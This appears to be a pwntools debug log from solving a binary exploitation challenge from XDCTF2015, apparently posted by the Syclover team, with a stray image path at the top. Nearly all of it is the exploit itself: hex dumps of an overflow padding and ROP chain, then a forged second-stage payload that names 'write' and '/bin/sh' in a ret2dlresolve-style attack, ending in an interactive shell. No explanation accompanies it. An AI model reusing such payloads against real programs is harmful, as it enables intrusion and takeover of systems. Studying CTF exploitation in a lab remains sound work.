 [DEBUG] Received 0x17 bytes:
b'Welcome to XDCTF2015~!\n'
[DEBUG] Sent 0x91 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA|AAAA|AAAA|
*
00000070 a0 83 04 08 19 86 04 08 00 00 00 00 40 a8 04 08 |····|····|····|@···|
00000080 64 00 00 00 1b 86 04 08 40 a8 04 08 58 84 04 08 |d···|····|@···|X···|
00000090 0a |·|
00000091
[DEBUG] Sent 0x65 bytes:
00000000 41 41 41 41 80 83 04 08 2c 25 00 00 19 86 04 08 |AAAA|····|,%··|····|
00000010 01 00 00 00 90 a8 04 08 07 00 00 00 1c a0 04 08 |····|····|····|····|
00000020 07 69 02 00 41 41 41 41 00 26 00 00 00 00 00 00 |·i··|AAAA|·&··|····|
00000030 00 00 00 00 12 00 00 00 77 72 69 74 65 00 41 41 |····|····|writ|e·AA|
00000040 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA|AAAA|AAAA|
00000050 2f 62 69 6e 2f 73 68 00 41 41 41 41 41 41 41 41 |/bin|/sh·|AAAA|AAAA|
00000060 41 41 41 41 0a |AAAA|·|
00000065
[*] Switching to interactive mode
[DEBUG] Received 0x7 bytes:
b'/bin/sh'
/bin/sh[*] Got EOF while reading in interactive
三叶草小组Syclover